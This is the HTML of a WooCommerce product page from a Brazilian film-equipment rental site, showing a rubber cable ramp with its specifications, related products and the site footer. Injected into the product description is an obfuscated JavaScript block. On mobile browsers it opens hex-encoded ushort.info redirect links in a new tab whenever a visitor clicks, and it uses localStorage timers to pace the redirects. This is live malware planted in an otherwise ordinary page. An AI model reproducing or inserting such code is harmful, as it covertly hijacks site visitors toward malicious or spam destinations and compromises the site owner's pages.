		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="Rampa Passa Cabo 1 via" data-fancybox="wpgs-lightbox"  href="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/Rampa-Passa-Cabo-1-via.png"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img loading="lazy" decoding="async" width="250" height="241" src="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/Rampa-Passa-Cabo-1-via.png" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="" data-zoom_src="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/Rampa-Passa-Cabo-1-via.png" data-large_image="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/Rampa-Passa-Cabo-1-via.png" data-o_img="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/Rampa-Passa-Cabo-1-via.png" data-zoom-image="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/Rampa-Passa-Cabo-1-via.png" /></a></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Rampa Passa Cabo 1 via</h1>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Especificações Técnicas</h2>

<p>Material : Borracha<br />
Dimensões: 50x15x2cm<br />
Peso:2Kg<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x44\x77\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x78\x42\x70\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x69\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x69\x70\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x53\x57\x4a\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x49\x53\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x66\x79\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x79\x58\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x4c\x4d\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x4e\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
		
			</div>

<p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Categorias: <a href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/" rel="tag">Acessórios Elétricos</a>, <a href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/cabos/" rel="tag">Cabos</a>, <a href="https://fabricabrasileiradeimagens.com/categoria-produto/ver-todos/" rel="tag">Ver Todos</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Produtos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-293 status-publish first instock product_cat-maquinaria product_cat-sargentos product_cat-ver-todos has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://fabricabrasileiradeimagens.com/produto/sargentos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="800" height="800" src="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-8-1-800x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sargentos" srcset="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-8-1-800x800.png 800w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-8-1-300x300.png 300w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-8-1-1024x1024.png 1024w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-8-1-150x150.png 150w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-8-1-768x768.png 768w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-8-1-100x100.png 100w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Untitled-design-8-1.png 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Sargentos</h2>
</a><a href="https://fabricabrasileiradeimagens.com/produto/sargentos/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_293" data-quantity="1" class="button product_type_simple" data-product_id="293" data-product_sku="" aria-label="Leia mais sobre &ldquo;Sargentos&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_293" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-184 status-publish instock product_cat-maquinaria product_cat-maquinas-de-fumaca product_cat-ver-todos has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://fabricabrasileiradeimagens.com/produto/maquina-de-fumaca-fx-3000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="800" height="800" src="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Maquina-de-Fumaca-FX-3000-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máquina de Fumaça FX 3000" srcset="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Maquina-de-Fumaca-FX-3000-800x800.jpg 800w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Maquina-de-Fumaca-FX-3000-100x100.jpg 100w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Maquina-de-Fumaca-FX-3000-150x150.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Máquina de Fumaça FX 3000</h2>
</a><a href="https://fabricabrasileiradeimagens.com/produto/maquina-de-fumaca-fx-3000/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_184" data-quantity="1" class="button product_type_simple" data-product_id="184" data-product_sku="" aria-label="Leia mais sobre &ldquo;Máquina de Fumaça FX 3000&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_184" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-297 status-publish instock product_cat-maquinaria product_cat-armacao-de-aluminio product_cat-ver-todos has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://fabricabrasileiradeimagens.com/produto/armacao-de-aluminio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="800" height="800" src="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/armacao-de-aluminio-800x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Armação de Alumínio" srcset="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/armacao-de-aluminio-800x800.png 800w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/armacao-de-aluminio-300x300.png 300w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/armacao-de-aluminio-1024x1024.png 1024w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/armacao-de-aluminio-150x150.png 150w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/armacao-de-aluminio-768x768.png 768w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/armacao-de-aluminio-100x100.png 100w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/armacao-de-aluminio.png 1200w" sizes="auto, (max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Armação de Alumínio</h2>
</a><a href="https://fabricabrasileiradeimagens.com/produto/armacao-de-aluminio/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_297" data-quantity="1" class="button product_type_simple" data-product_id="297" data-product_sku="" aria-label="Leia mais sobre &ldquo;Armação de Alumínio&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_297" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-98 status-publish last instock product_cat-movimento product_cat-grua product_cat-ver-todos has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://fabricabrasileiradeimagens.com/produto/grua-phoenix-11m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="800" height="800" src="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Grua-Phoenix-11m-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grua Phoenix 11m" srcset="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Grua-Phoenix-11m-1-800x800.jpg 800w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Grua-Phoenix-11m-1-100x100.jpg 100w, https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Grua-Phoenix-11m-1-150x150.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Grua Phoenix</h2>
</a><a href="https://fabricabrasileiradeimagens.com/produto/grua-phoenix-11m/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_98" data-quantity="1" class="button product_type_simple" data-product_id="98" data-product_sku="" aria-label="Leia mais sobre &ldquo;Grua Phoenix&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_98" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>    </div>
  </div>
</div>



<a id="btnVoltarTopo" class="btn"><i class="material-icons">arrow_upward</i></a>

<footer class="page-footer">

  <div class="footer-copyright">
   <div class="container">
     <div class="row">

        <div class="col s12 m12 l4">

          <h5>Atendimento</h5>
            <ul>
              <li>Rua Sebastião Bach, 178 A - Vila Leopoldina</li>
              <li>São Paulo | SP | CEP 05304-020</li>
              <li>Email: <a href="mailot:contato@fabricabrasileiradeimagens.com">contato@fabricabrasileiradeimagens.com</a></li>
              <li>Telefone: +55 (11) 3666-5644</li>
              <li>Locação: <a href="http://wa.me/5511940294788">+55 (11) 94029-4788</a></li>
            </ul>
        </div>

        <div class="col s12 m12 l4 footer-menu">
          <h5>Navegue</h5>
          <div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://fabricabrasileiradeimagens.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://fabricabrasileiradeimagens.com/quem-somos/">Quem Somos</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-68"><a href="https://fabricabrasileiradeimagens.com/equipamentos/">Equipamentos</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://fabricabrasileiradeimagens.com/clientes/">Clientes</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://fabricabrasileiradeimagens.com/a-venda/">À Venda</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://fabricabrasileiradeimagens.com/novidades/">Novidades</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://fabricabrasileiradeimagens.com/politica-de-privacidade/">Termos e Políticas</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://fabricabrasileiradeimagens.com/fale-conosco/">Fale Conosco</a></li>
</ul></div>        </div>

        <div class="col s12 m12 l4">
          <h5>Redes Sociais</h5>
          <p>Acompanhe as atualizações e novidades nas redes sociais:</p>

          <div class="social">
            <a href="https://www.instagram.com/fabricabrasileiradeimagens/" target="_blank" title="" class="fa fa-instagram"></a>
            <a href="https://www.facebook.com/fabricabrasileiradeimagens" target="_blank" title="" class="fa fa-facebook"></a>
            <a href="https://maps.app.goo.gl/PDRhX3ECEfBAMgcg7" target="_blank" title="" class="fa fa-google"></a>
          </div>

          <p>© Copyright 2024-2026 Fabrica Brasileira de Imagem. Criação: <a href="https://www.toss.studio/criacao-de-sites/?utm_source=footer&utm_id=sites" target="_blank" title="TOSS - Creative Studio | Estúdio Criativo">TOSS STUDIO</a></p>


        </div>

        <div class="clear"></div>

        <div class="col s12 m12 l4" style="margin-top: 30px; ">
          <img src="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/image/parceiros-2.png" />
        </div>


        </div>
    </div>
  </div>
</footer>

<script src="https://kit.fontawesome.com/79adbc0c25.js" crossorigin="anonymous"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

  <!-- Inicio Wordpress Footer -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fabrim-toss-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#050505;border-color:#252525">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#FFFFFF"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#d0d0d0"> <p>Este site usa cookies para melhorar sua experiência, você pode aceitar e navegar tranquilamente mas você pode optar em sair se desejar.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">  <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="reject-button" style="color:#FFFFFF;background-color:transparent;border-color:#FFFFFF">Rejeitar</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar" data-cky-tag="accept-button" style="color:#000000;background-color:#FFFFFF;border-color:#FFFFFF">Aceitar</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#d0d0d0;background-color:#050505;border-color:#2A2A2A"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#d0d0d0">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://fabricabrasileiradeimagens.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#d0d0d0"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#d0d0d0">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#d0d0d0">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#d0d0d0">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#d0d0d0">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#d0d0d0">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="detail-reject-button" style="color:#FFFFFF;background-color:transparent;border-color:#FFFFFF"> Rejeitar </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar" data-cky-tag="detail-accept-button" style="color:#000000;background-color:#FFFFFF;border-color:#FFFFFF"> Aceitar </button> </div></div></div></div></script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
